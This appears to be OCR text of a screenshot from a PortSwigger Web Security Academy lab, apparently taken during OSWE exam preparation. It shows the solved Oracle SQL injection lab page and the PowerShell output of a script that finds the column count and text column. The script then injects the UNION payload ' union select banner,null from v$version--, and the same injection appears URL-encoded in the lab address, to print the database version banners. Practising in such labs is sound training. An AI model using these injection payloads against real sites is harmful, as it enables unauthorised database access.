 0a7600b303619492c04284ab00f00036.web-security-academy.net/filter?category=%27%20union%20select%20banner,null%20...
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Windows PowerShell
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Examine database> python .\1_query_databa
se.py
Detecting no of columns with union attack...
[+] Found! Total columns detected = 2
2 Detecting column with text
[+] Found! column index 0 is a string type
3 Querying banner from v$version
payload: ' union select banner,null from v$version--
[+] 'Congratulations' is found in response!
[+] Printing database version: CORE 11.2.0.2.0 Production
[+] Printing database version: NLSRTL Version 11.2.0.2.0 - Production
[+] Printing database version: Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
[+] Printing database version: PL/SQL Release 11.2.0.2.0 - Production
[+] Printing database version: TNS for Linux: Version 11.2.0.2.0 - Production
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Examine database>